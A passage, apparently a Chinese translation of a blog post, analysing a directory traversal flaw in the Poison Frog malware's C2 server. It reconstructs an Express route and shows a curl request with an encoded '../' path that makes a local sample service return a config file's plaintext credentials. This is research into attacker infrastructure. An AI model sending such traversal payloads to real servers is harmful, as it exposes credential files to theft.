 很好地理解了易受攻击的函数的使用位置，丢失代码的实现将是这样的：
const express = require('express')
const app = express()
[SNIP]
app.get('/fil/:input',getFile);
[SNIP]
正如我在帖子前面所述，这是一个目录遍历漏洞，可以通过多种方式利用，但在这种情况下最相关的是读
取包含C2的明文凭据的config.json文件，让我们可以控制C2服务器。启动了一个示例服务，该服务实现了
与C2服务器相同的功能，并发送以下请求，在config.json文件中公开了明文凭证，在本例中是泄漏中的凭
证。
test@ubuntu:~$ curl 'http://127.0.0.1:3000/fil/..%2Fconfig.json'
{
"guid" : "/7345SDFHSALKJDFHNASLFSDA3423423SAD22",
"user" : "blacktusk",
"password" : "fireinthehole"
}test@ubuntu:~$
请记住，这个博客文章是由我对Poison Frog的两个组件的理解构建的，但我无法在没有完整代码的情况下
确认漏洞的存在。但是，组件代码中有确凿的证据表明我同意 ¯\_(ツ)_/¯ 。
黑鸟